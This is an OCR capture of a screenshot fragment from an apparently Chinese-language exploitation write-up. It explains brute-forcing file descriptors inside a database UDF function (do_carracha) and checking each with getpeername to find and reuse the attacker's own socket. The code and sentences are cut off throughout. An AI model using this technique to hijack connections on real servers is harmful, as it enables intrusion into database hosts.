
是什么，就可以轻松地重用它。不幸的是，
暴力破解，直到找到正确的目标。这其实是一种
首先，我们需要知道文件描述符的范围（以进行
其文件描述符，这个数字将是破解的上限：
int
do_carracha
(UDF_INIT *initid, UDF_
{

    ...

int
 fd;

    fd = socket(AF_UNIX, SOCK_STREAM, 
    close(fd);

    ...

一旦知道爆破的范围，接着使用
getpeername
到socket的端点是否是我们自己。
...

for
 (i = 
3
; i < fd; i++) {

        ret = getpeername(i, (struct s